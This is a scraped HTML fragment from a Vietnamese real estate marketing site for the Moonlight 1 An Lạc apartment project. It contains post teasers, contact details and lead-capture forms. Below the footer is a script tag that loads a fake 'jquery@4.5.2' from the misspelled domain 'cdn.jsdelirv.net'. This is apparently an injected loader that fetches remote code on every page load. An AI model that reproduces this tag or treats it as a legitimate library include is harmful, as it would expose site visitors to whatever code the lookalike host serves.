Căn hộ An Bình Homeland – Thiết kế tối ưu, đón trọn ánh sáng tự nhiên			</a>
</h3>
<div class="elementor-post__excerpt">
<p>Trong bức tranh đô thị hiện đại, một căn hộ không chỉ là nơi ở, mà còn là không gian tận hưởng cuộc sống, nơi</p>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-793 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
<a class="elementor-post__thumbnail__link" href="https://moonlight-anlacgreensymphony.vn/song-xanh-song-chat-tai-ruby-riverside-vi-tri-ly-tuong-cho-gia-dinh-hien-dai/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="1000" height="708" src="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2025/07/z6851648918111_0aac2e62e5588c5467a5d35230c437bf.jpg" class="attachment-full size-full wp-image-794" alt="" /></div>
</a>
<div class="elementor-post__text">
<h3 class="elementor-post__title">
<a href="https://moonlight-anlacgreensymphony.vn/song-xanh-song-chat-tai-ruby-riverside-vi-tri-ly-tuong-cho-gia-dinh-hien-dai/" >
Sống xanh, sống chất tại Ruby Riverside – Vị trí lý tưởng cho gia đình hiện đại			</a>
</h3>
<div class="elementor-post__excerpt">
<p>Giữa nhịp sống đô thị ngày càng hối hả, các gia đình hiện đại không chỉ tìm kiếm một nơi để ở, mà còn khao</p>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-785 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
<a class="elementor-post__thumbnail__link" href="https://moonlight-anlacgreensymphony.vn/lumiere-prime-hills/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="1200" height="750" src="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2025/07/LUMIERE-Prime-Hills_Phong-Khach.jpg" class="attachment-full size-full wp-image-788" alt="Lumiere Prime HIlls được thiết kế với đa dạng các loại hình căn hộ" /></div>
</a>
<div class="elementor-post__text">
<h3 class="elementor-post__title">
<a href="https://moonlight-anlacgreensymphony.vn/lumiere-prime-hills/" >
Những Ưu Điểm Nổi Bật Làm Nên Sức Hút Của Các Căn Hộ Tại Lumiere Prime Hills			</a>
</h3>
<div class="elementor-post__excerpt">
<p>Để tìm kiếm một dự án chung cư chất lượng, đẳng cấp trên thị trường BĐS Việt Nam từ Bắc vào Nam không phải là</p>
</div>
</div>
</article>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
		<div data-elementor-type="footer" data-elementor-id="44" class="elementor elementor-44 elementor-location-footer" data-elementor-post-type="elementor_library">
<footer class="elementor-section elementor-top-section elementor-element elementor-element-428ee9f3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="428ee9f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62a85f7c" data-id="62a85f7c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-c2320f7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c2320f7" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-89927af" data-id="89927af" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d810069 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d810069" data-element_type="widget" data-widget_type="theme-site-logo.default">
<div class="elementor-widget-container">
<a href="https://moonlight-anlacgreensymphony.vn">
<img loading="lazy" width="500" height="198" src="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/logo-an-lac-1-01.png" class="attachment-full size-full wp-image-12" alt="MOONLIGHT 1 AN LẠC" srcset="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/logo-an-lac-1-01.png 500w, https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/logo-an-lac-1-01-300x119.png 300w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
</div>
</div>
<div class="elementor-element elementor-element-4f019f5 elementor-widget elementor-widget-text-editor" data-id="4f019f5" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<ul><li><strong>Địa chỉ:</strong> Khu đô thị An Lạc Green Symphony, Hoài Đức, Hà Nội</li><li><strong>Email:</strong> moonlight.anlacgreensymphony@gmail.com</li><li><strong>Hotline:</strong> 091 727 55 66</li><li><strong>Website:</strong> <a href="https://moonlight-anlacgreensymphony.vn/">www.moonlight-anlacgreensymphony.vn</a></li></ul>								</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-669e840" data-id="669e840" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-a88ff7c elementor-widget elementor-widget-heading" data-id="a88ff7c" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">ĐĂNG KÝ NHẬN THÔNG TIN</span>				</div>
</div>
<div class="elementor-element elementor-element-2512e35 elementor-widget elementor-widget-text-editor" data-id="2512e35" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Quý khách vui lòng gửi thông tin để được hỗ trợ tốt nhất</p>								</div>
</div>
<div class="elementor-element elementor-element-a2cbda1 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="a2cbda1" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<form class="elementor-form" method="post" name="New Form">
<input type="hidden" name="post_id" value="44"/>
<input type="hidden" name="form_id" value="a2cbda1"/>
<input type="hidden" name="referer_title" value="Căn hộ Moonlight 1 An Lạc - lựa chọn dành cho khách hàng trẻ" />
<input type="hidden" name="queried_id" value="574"/>
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
Tên							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Họ và Tên" required="required" aria-required="true">
</div>
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
</div>
<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_8d24b37 elementor-col-100 elementor-field-required">
<label for="form-field-field_8d24b37" class="elementor-field-label elementor-screen-only">
Tel							</label>
<input size="1" type="tel" name="form_fields[field_8d24b37]" id="form-field-field_8d24b37" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Số điện thoại" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">
</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button type="submit" class="elementor-button elementor-size-sm">
<span >
<span class=" elementor-button-icon">
</span>
<span class="elementor-button-text">GỬI THÔNG TIN</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1205e20" data-id="1205e20" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-524a6e2 elementor-widget elementor-widget-heading" data-id="524a6e2" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">CHÚNG TÔI TRÊN FACEBOOK</span>				</div>
</div>
<div class="elementor-element elementor-element-ddb825e elementor-widget elementor-widget-html" data-id="ddb825e" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<div class="fb-page" data-href="https://www.facebook.com/duanmoonlight1" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/duanmoonlight1" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/duanmoonlight1">Moonlight 1 An Lạc Green Symphony</a></blockquote></div>				</div>
</div>
<div class="elementor-element elementor-element-d9f80f6 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d9f80f6" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-6c70486" href="https://twitter.com/moonlight_9069" target="_blank" rel="nofollow">
<span class="elementor-screen-only">Twitter</span>
<i class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a94d10" href="https://www.youtube.com/channel/UCTnvyec94MGVxUJsSSfkXfw" target="_blank" rel="nofollow">
<span class="elementor-screen-only">Youtube</span>
<i class="fab fa-youtube"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-740a136" href="https://www.linkedin.com/in/moonlight1/" target="_blank" rel="nofollow">
<span class="elementor-screen-only">Linkedin</span>
<i class="fab fa-linkedin"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-90140f0" href="https://www.pinterest.com/anlcgreensymphony/" target="_blank" rel="nofollow">
<span class="elementor-screen-only">Pinterest</span>
<i class="fab fa-pinterest"></i>					</a>
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-1b35667 elementor-widget elementor-widget-html" data-id="1b35667" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<a href="//www.dmca.com/Protection/Status.aspx?ID=76a4aad6-e6c6-44fa-aa9b-630b24a64bd5" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120g.png?ID=76a4aad6-e6c6-44fa-aa9b-630b24a64bd5"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f222e06" data-id="f222e06" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1d2905d elementor-widget elementor-widget-heading" data-id="1d2905d" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">THÔNG TIN DỰ ÁN</span>				</div>
</div>
<div class="elementor-element elementor-element-216f2b5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="216f2b5" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://masterigrandavenues.com/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Masteri Grand Avenue</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://imperiaglobalgate.land/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Imperia Global Gate</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://meyhomesvietnam.com/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Meyhomes</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-61c59878 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61c59878" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-38df3331" data-id="38df3331" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ef41f65 elementor-widget elementor-widget-heading" data-id="ef41f65" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default">© Bản quyền thuộc www.moonlight-anlacgreensymphony.vn</p>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-43476549" data-id="43476549" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-69ca1c41 elementor-widget elementor-widget-heading" data-id="69ca1c41" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default"><a href="https://moonlight-anlacgreensymphony.vn/chinh-sach-bao-mat/">Chính sách bảo mật <span style="color: #ff0000">❤</span></a></p>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6c2a9a6" data-id="6c2a9a6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7ba019d elementor-widget elementor-widget-heading" data-id="7ba019d" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default"><a href="https://moonlight-anlacgreensymphony.vn/dieu-khoan-su-dung/">Điều khoản sử dụng</a></p>				</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</footer>
</div>
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="hotline-phone-ring-wrap">
<div class="hotline-phone-ring">
<div class="hotline-phone-ring-circle"></div>
<div class="hotline-phone-ring-circle-fill"></div>
<div class="hotline-phone-ring-img-circle">
<a href="tel:0917275566" class="pps-btn-img">
<img src="https://moonlight-anlacgreensymphony.vn/wp-content/plugins/hotline-phone-ring/assets/images/icon-1.png" alt="Số điện thoại" width="50" />
</a>
</div>
</div>
<div class="hotline-bar">
<a href="tel:0917275566">
<span class="text-hotline">0917275566</span>
</a>
</div>
</div>
<div data-elementor-type="popup" data-elementor-id="324" class="elementor elementor-324 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-6448ac9c elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-reverse-mobile elementor-section-height-default" data-id="6448ac9c" data-element_type="section">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-417d8c74" data-id="417d8c74" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-694a5130 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="694a5130" data-element_type="section">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3b246297" data-id="3b246297" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-858275c elementor-widget elementor-widget-image" data-id="858275c" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" width="300" height="119" src="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/logo-an-lac-1-01-300x119.png" class="attachment-medium size-medium wp-image-12" alt="MOONLIGHT 1 AN LẠC" srcset="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/logo-an-lac-1-01-300x119.png 300w, https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/logo-an-lac-1-01.png 500w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
</div>
<div class="elementor-element elementor-element-7dbfb5e7 elementor-widget elementor-widget-heading" data-id="7dbfb5e7" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">ĐĂNG KÝ NHẬN BÁO GIÁ</h2>				</div>
</div>
<div class="elementor-element elementor-element-5a4b2c04 elementor-widget elementor-widget-text-editor" data-id="5a4b2c04" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Quý khách vui lòng chọn loại căn hộ mong muốn để nhận báo giá chính xác</p>								</div>
</div>
<div class="elementor-element elementor-element-8f8480e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="8f8480e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<form class="elementor-form" method="post" name="New Form">
<input type="hidden" name="post_id" value="324"/>
<input type="hidden" name="form_id" value="8f8480e"/>
<input type="hidden" name="referer_title" value="Căn hộ Moonlight 1 An Lạc - lựa chọn dành cho khách hàng trẻ" />
<input type="hidden" name="queried_id" value="574"/>
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
Tên							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Họ và tên" required="required" aria-required="true">
</div>
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
</div>
<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_038e26d elementor-col-50 elementor-field-required">
<label for="form-field-field_038e26d" class="elementor-field-label elementor-screen-only">
Tel							</label>
<input size="1" type="tel" name="form_fields[field_038e26d]" id="form-field-field_038e26d" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Số điện thoại" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">
</div>
<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-field_be69a77 elementor-col-50">
<label for="form-field-field_be69a77" class="elementor-field-label elementor-screen-only">
Căn hộ quan tâm							</label>
<div class="elementor-field elementor-select-wrapper remove-before ">
<div class="select-caret-down-wrapper">
<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
<select name="form_fields[field_be69a77]" id="form-field-field_be69a77" class="elementor-field-textual elementor-size-sm">
<option value="Căn hộ quan tâm">Căn hộ quan tâm</option>
<option value="Căn hộ 2PN">Căn hộ 2PN</option>
<option value="Căn hộ 2PN +1">Căn hộ 2PN +1</option>
<option value="Căn hộ 3PN">Căn hộ 3PN</option>
</select>
</div>
</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button type="submit" class="elementor-button elementor-size-sm">
<span >
<span class=" elementor-button-icon">
</span>
<span class="elementor-button-text">GỬI THÔNG TIN</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-20113422" data-id="20113422" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3c1ef03d elementor-view-stacked elementor-widget__width-auto elementor-absolute elementor-shape-circle elementor-widget elementor-widget-icon" data-id="3c1ef03d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
<i aria-hidden="true" class="fas fa-window-close"></i>			</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-3e73fbcd elementor-widget elementor-widget-spacer" data-id="3e73fbcd" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://moonlight-anlacgreensymphony.vn/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.30.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-css' href='https://moonlight-anlacgreensymphony.vn/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://moonlight-anlacgreensymphony.vn/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://moonlight-anlacgreensymphony.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-divider-css' href='https://moonlight-anlacgreensymphony.vn/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.30.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://moonlight-anlacgreensymphony.vn/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.30.3' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://moonlight-anlacgreensymphony.vn/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.30.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//moonlight-anlacgreensymphony.vn/wp-content/cache/wpfc-minified/215s3ayj/e10xx.css" media="all"/>
<link rel='stylesheet' id='elementor-post-324-css' href='https://moonlight-anlacgreensymphony.vn/wp-content/uploads/elementor/css/post-324.css?ver=1753781365' media='all' />
<!-- <link rel='stylesheet' id='widget-spacer-css' href='https://moonlight-anlacgreensymphony.vn/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.30.3' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://moonlight-anlacgreensymphony.vn/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.30.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-questrial-css' href='https://moonlight-anlacgreensymphony.vn/wp-content/uploads/elementor/google-fonts/css/questrial.css?ver=1752056755' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//moonlight-anlacgreensymphony.vn/wp-content/cache/wpfc-minified/kqg38gix/e10xx.css" media="all"/>
<script src="https://moonlight-anlacgreensymphony.vn/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.1.1" id="hello-theme-frontend-js"></script>
<script src="https://moonlight-anlacgreensymphony.vn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script src="https://moonlight-anlacgreensymphony.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://moonlight-anlacgreensymphony.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://moonlight-anlacgreensymphony.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script src="https://moonlight-anlacgreensymphony.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ph\u00e1t video","previous":"Quay v\u1ec1","next":"Ti\u1ebfp theo","close":"\u0110\u00f3ng","a11yCarouselPrevSlideMessage":"Slide tr\u01b0\u1edbc","a11yCarouselNextSlideMessage":"Slide ti\u1ebfp theo","a11yCarouselFirstSlideMessage":"\u0110\u00e2y l\u00e0 slide \u0111\u1ea7u ti\u00ean","a11yCarouselLastSlideMessage":"\u0110\u00e2y l\u00e0 slide cu\u1ed1i c\u00f9ng","a11yCarouselPaginationBulletMessage":"\u0110i \u0111\u1ebfn slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Di \u0111\u1ed9ng d\u1ecdc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Ch\u1ebf \u0111\u1ed9 ngang di \u0111\u1ed9ng","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng d\u1ecdc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"M\u00e1y t\u00ednh b\u1ea3ng ngang","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Trang r\u1ed9ng","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/moonlight-anlacgreensymphony.vn\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/moonlight-anlacgreensymphony.vn\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/moonlight-anlacgreensymphony.vn\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bbbe6920af"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":574,"title":"C%C4%83n%20h%E1%BB%99%20Moonlight%201%20An%20L%E1%BA%A1c%20-%20l%E1%BB%B1a%20ch%E1%BB%8Dn%20d%C3%A0nh%20cho%20kh%C3%A1ch%20h%C3%A0ng%20tr%E1%BA%BB","excerpt":"","featuredImage":"https:\/\/moonlight-anlacgreensymphony.vn\/wp-content\/uploads\/2023\/03\/do-thi-ban-khep-kin1.jpg"}};
</script>
<script src="https://moonlight-anlacgreensymphony.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script src="https://moonlight-anlacgreensymphony.vn/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://moonlight-anlacgreensymphony.vn/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
